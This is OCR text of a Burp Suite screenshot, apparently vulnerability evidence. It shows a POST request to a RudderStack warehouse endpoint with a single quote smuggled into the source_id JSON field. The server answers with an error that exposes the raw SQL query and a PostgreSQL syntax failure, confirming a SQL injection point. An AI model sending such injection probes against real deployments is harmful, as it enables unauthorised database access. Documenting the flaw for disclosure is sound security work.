 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://rudderstack:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /v1/warehouse/pending-events?triggerUpload=true HTTP/1.1
2 Host: rudderstack:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 42
11
12 {
"source_id":"'",
"task_run_id":"1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 227
3 Content-Type: text/plain; charset=utf-8
4 Date: Thu, 29 Feb 2024 21:15:30 GMT
5 Vary: Origin
6 X-Content-Type-Options: nosniff
7
8 error getting pending staging file count : query:
9 SELECT
10 MAX(end_staging_file_id)
11 FROM
12 wh_uploads
13 WHERE
14 wh_uploads.source_id = ''';
15 failed with Error : pq: unterminated quoted string at or near
"''';
16 "
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes
Done 411 bytes | 1,059 millis